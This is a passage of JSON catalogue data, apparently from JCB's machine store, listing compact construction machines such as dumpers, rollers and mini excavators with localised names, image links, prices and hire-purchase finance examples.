2"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"en-AU","text":"tandem roller CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/444"},{"altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on grass"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on grass"},{"isoCode":"de","text":"Tandemvibrationswalze im Gras"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'herbe"},{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/579"},{"altTexts":[{"isoCode":"pt-BR","text":"Back roller compactor at work"},{"isoCode":"en-AU","text":"Back roller compactor at work"},{"isoCode":"de","text":"JCB Walzenzug bei der Arbeit"},{"isoCode":"fr","text":"Bille arrière du rouleau compacteur en action"},{"isoCode":"en-GB","text":"Back roller compactor at work"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/580"},{"altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on tarmac"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'asphalte"},{"isoCode":"en-GB","text":"Vibratory tandem roller on tarmac"},{"isoCode":"de","text":"JCB Tandemvibrationswalze auf Asphalt"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on tarmac"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/581"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"}],"countryIds":[5,6,4,1,2],"prices":[{"countryId":4,"amount":28500},{"countryId":2,"amount":20900}],"ordinal":5,"primaryBuildCodes":["310N"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":14,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 No SmartStep"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£13,350.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,352.50"},{"name":"HirePurchaseBalanceToFinance","value":"£12,172.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£292.14"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£292.14","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HTD5 dumpster CGI 1"},{"isoCode":"de","text":"HTD5 dumpster CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/435"},{"altTexts":[{"isoCode":"en-GB","text":"JCB htd5 dumpster at work in garden"},{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit im Garten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/582"},{"altTexts":[{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit"},{"isoCode":"en-GB","text":"JCB tracked barrow collecting waste"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/583"},{"altTexts":[{"isoCode":"en-GB","text":"JCB dumpster fitting through garden shed door "},{"isoCode":"de","text":"JCB-Dumpster passt durch die Tür eines Gartenhauses "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/584"}],"localisedDetails":[{"isoCode":"fr","text":"High Tip Diesel Dumpster"},{"isoCode":"de","text":"Diesel-Dumpster ohne SmartStep"},{"isoCode":"en-GB","text":"High Tip Diesel Dumpster"},{"isoCode":"en-US","text":"High Tip Diesel Dumpster"}],"countryIds":[4,1],"prices":[{"countryId":2,"amount":25000},{"countryId":4,"amount":13350},{"countryId":3,"amount":999}],"ordinal":2,"primaryBuildCodes":["G0006"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":15,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 SmartStep"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£14,820.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,499.50"},{"name":"HirePurchaseBalanceToFinance","value":"£13,495.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£323.89"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£323.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5-smartstep","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HTD5 SmartStep CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/645"},{"altTexts":[{"isoCode":"en-GB","text":"dumpster unloading into skip"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/646"},{"altTexts":[{"isoCode":"en-GB","text":"dumpster and mini excavator clearing ground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/648"},{"altTexts":[{"isoCode":"en-GB","text":"Dumpster carrying logs"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/647"}],"localisedDetails":[{"isoCode":"en-GB","text":"High Tip Diesel Dumpster with SmartStep"},{"isoCode":"de","text":"Diesel-Dumpster mit SmartStep"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":14820}],"ordinal":3,"primaryBuildCodes":["G0005"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":16,"displayNames":[{"isoCode":"en-GB","text":"HTD-5E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£25,570.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,574.50"},{"name":"HirePurchaseBalanceToFinance","value":"£23,170.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£556.09"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£556.09","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5e","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"HTD-5 electric dumpster CGI 1 "},{"isoCode":"en-GB","text":"HTD-5 electric dumpster CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/641"},{"altTexts":[{"isoCode":"en-GB","text":"JCB tracked power barrow charging"},{"isoCode":"en-US","text":"JCB tracked power barrow charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/642"},{"altTexts":[{"isoCode":"en-GB","text":"JCB electric tracked dumpster with electric mini digger"},{"isoCode":"en-US","text":"JCB electric tracked dumpster with electric mini digger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/644"},{"altTexts":[{"isoCode":"en-US","text":"JCB electric dumpster in front of sunset"},{"isoCode":"en-GB","text":"JCB electric dumpster in front of sunset"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/643"}],"localisedDetails":[{"isoCode":"de","text":"Elektro Dumpster"},{"isoCode":"en-CA","text":"High Tip Electric Dumpster"},{"isoCode":"fr-CA","text":"Benne électrique à pointe haute"},{"isoCode":"es-US","text":"Volquete Eléctrico Alto"},{"isoCode":"en-GB","text":"High Tip Electric Dumpster "},{"isoCode":"en-US","text":"High Tip Electric Dumpster"}],"countryIds":[1,4,7,3],"prices":[{"countryId":4,"amount":25570}],"ordinal":1,"primaryBuildCodes":["G0004"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":17,"displayNames":[{"isoCode":"en-GB","text":"8008 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£19,298.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,947.30"},{"name":"HirePurchaseBalanceToFinance","value":"£17,525.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£538.04"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£538.04","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"8008cts","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"8008 CGI 1"},{"isoCode":"en-GB","text":"8008 CGI 1"},{"isoCode":"fr","text":"8008 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2106"},{"altTexts":[{"isoCode":"fr","text":"8008 CGI 2"},{"isoCode":"en-GB","text":"8008 CGI 2"},{"isoCode":"de","text":"8008 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2108"},{"altTexts":[{"isoCode":"en-GB","text":"8008 Application"},{"isoCode":"fr","text":"8008 Application"},{"isoCode":"de","text":"8008 Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2107"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 0,9T"},{"isoCode":"en-GB","text":"0.9T Mini Excavator"},{"isoCode":"de","text":"0,9 Tonnen Minibagger"}],"countryIds":[4,1,2],"prices":[{"countryId":2,"amount":18199},{"countryId":4,"amount":19298}],"ordinal":1,"primaryBuildCodes":["8092","8093","8096"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":18,"displayNames":[{"isoCode":"en-GB","text":"1T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£27,595.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,777.00"},{"name":"HirePurchaseBalanceToFinance","value":"£24,993.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£479.87"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£479.87","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"1t2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 1 Tonnen Muldenkipper"},{"isoCode":"en-GB","text":"1 tonne dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/483"},{"altTexts":[{"isoCode":"en-GB","text":"1 Tonne dumper being towed"},{"isoCode":"de","text":"JCB 1T-2 wird verladen auf einem Anhänger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/591"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne dumper loading skip on building site"},{"isoCode":"de","text":"JCB 1-Tonnen-Dumper beim Beladen einers Containers auf einer Baustelle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/592"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne mini dumper working on building site with full skip"},{"isoCode":"de","text":"1-Tonnen-Minidumper bei der Arbeit auf einer Baustelle mit einer vollen Mulde"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/593"}],"localisedDetails":[{"isoCode":"de","text":"1T Raddumper"},{"isoCode":"en-GB","text":"1T Site Dumper "}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":27595}],"ordinal":2,"primaryBuildCodes":["7B01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":19,"displayNames":[{"isoCode":"en-GB","text":"1TE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£44,975.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,515.00"},{"name":"HirePurchaseBalanceToFinance","value":"£40,635.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£780.19"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£780.19","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"1te","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 1"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1397"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 2"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1396"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper in urban city"},{"isoCode":"de","text":"JCB 1-Tonnen-Elektrodumper in der Stadt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1392"},{"altTexts":[{"isoCode":"en-GB","text":"1TE electric mini dumper working underground"},{"isoCode":"de","text":"1TE elektrischer Minidumper im Einsatz unter Tage"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1395"},{"altTexts":[{"isoCode":"de","text":"1TE elektrischer Minidumper wird von einem JCB elektro Generator unter Tage geladen"},{"isoCode":"en-GB","text":"1TE electric mini dumper charged by a JCB powerpack underground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1393"},{"altTexts":[{"isoCode":"de","text":"JCB 1TE arbeitet nachts"},{"isoCode":"en-GB","text":"JCB 1TE working at night"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1394"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1TE garden working"},{"isoCode":"de","text":"JCB 1TE bei Gartenarbeiten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1398"}],"localisedDetails":[{"isoCode":"en-GB","text":"1T Electric Site Dumper"},{"isoCode":"de","text":"1T elektrischer Raddumper"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":44975}],"ordinal":1,"primaryBuildCodes":["7B14"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":20,"displayNames":[{"isoCode":"en-GB","text":"3T-2 FT"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3t-ft","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/622"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/623"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip with operator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/624"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper roading uneven ground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/625"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper travelling on gradient"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/626"}],"localisedDetails":[{"isoCode":"fr","text":"Dumper "},{"isoCode":"en-GB","text":"3T Site Dumper"},{"isoCode":"de","text":"3T Raddumper Frontkipper"}],"countryIds":[1],"prices":[{"countryId":4,"amount":29050},{"countryId":2,"amount":34626}],"ordinal":3,"primaryBuildCodes":["7B03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":21,"displayNames":[{"isoCode":"en-GB","text":"3T-2 ST"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3t-st","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 1"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 1"},{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/486"},{"altTexts":[{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 2"},{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 2"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/487"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne swivel tip site dumper being loaded by 6 tonne mini digger"},{"isoCode":"de","text":"3-Tonnen-Drehkippmulde wird von einem 6-Tonnen-Minibagger beladen"},{"isoCode":"fr","text":"Chargement d'un dumper de 3 tonnes par une mini-pelle de 6 tonnes"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/597"},{"altTexts":[{"isoCode":"fr","text":"Dumper à basculement pivotant de 3 tonnes sur un terrain de golf"},{"isoCode":"en-GB","text":"3 tonne swivel tip dumper on golf course"},{"isoCode":"de","text":"3-Tonnen-Drehkipper auf dem Golfplatz"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/598"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper swivel tip operator environment"},{"isoCode":"de","text":"JCB 3T-ST wird von einem Fahrer gefahren"},{"isoCode":"fr","text":"Environnement de l'opérateur d'un dumper de 3 tonnes à basculement pivotant"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/599"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Site Dumper "},{"isoCode":"de","text":"3T Raddumper"},{"isoCode":"fr","text":"Dumper de 3T"}],"countryIds":[2,1],"prices":[{"countryId":2,"amount":36840},{"countryId":4,"amount":29849}],"ordinal":4,"primaryBuildCodes":["7B02"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":22,"displayNames":[{"isoCode":"en-GB","text":"8010 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£24,866.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,504.10"},{"name":"HirePurchaseBalanceToFinance","value":"£22,536.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£432.71"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£432.71","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"8010cts","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 1"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 1"},{"isoCode":"fr","text":"8010 mini-pelle CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/473"},{"altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 2"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 2"},{"isoCode":"fr","text":"8010 mini-pelle CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/474"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne digger holding materials in bucket"},{"isoCode":"de","text":"1 tonne digger holding materials in bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/553"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne digger through door"},{"isoCode":"de","text":"1 tonne digger through door"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/554"},{"altTexts":[{"isoCode":"de","text":"1 tonne digger drilling concrete"},{"isoCode":"en-GB","text":"1 tonne digger drilling concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/555"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.1T Mini Excavator"},{"isoCode":"de","text":"1,1 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,1T"}],"countryIds":[4,2],"prices":[{"countryId":4,"amount":24866},{"countryId":2,"amount":18424}],"ordinal":2,"primaryBuildCodes":["8095","8090"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":24,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£28,600.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,877.50"},{"name":"HirePurchaseBalanceToFinance","value":"£25,897.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£497.23"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£497.23","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"16c-cab-plus","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"MINI-PELLE 16C-1 CGI 1"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 1"},{"isoCode":"en-GB","text":"16C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/447"},{"altTexts":[{"isoCode":"en-GB","text":"16C cab mini excavator CGI 2"},{"isoCode":"fr","text":" MINI-PELLE 16C-1 CGI 2"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/448"},{"altTexts":[{"isoCode":"fr","text":"micro pelleteuse travaillant à côté de la circulation "},{"isoCode":"en-GB","text":"micro excavator working next to traffic "},{"isoCode":"de","text":"Mikrobagger arbeitet neben dem Straßenverkehr"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/518"},{"altTexts":[{"isoCode":"fr","text":"micro-pelle sur le bord de la route"},{"isoCode":"de","text":"Mikrobagger am Straßenrand"},{"isoCode":"en-GB","text":"micro excavator on the side of the road"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/519"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator on a housing estate "},{"isoCode":"de","text":"Mikrobagger in einer Wohnsiedlung "},{"isoCode":"fr","text":"micro-pelle sur un lotissement "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/520"}],"localisedDetails":[{"isoCode":"de","text":"1,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 1.7T - Plus"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":28600}],"ordinal":5,"primaryBuildCodes":["8J81","8J80","8080","8081"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£57,159.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,733.40"},{"name":"HirePurchaseBalanceToFinance","value":"£51,600.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£990.73"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"9t-2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387"}],"localisedDetails":[{"isoCode":"en-GB","text":"9T Site Dumper"},{"isoCode":"de","text":"9T 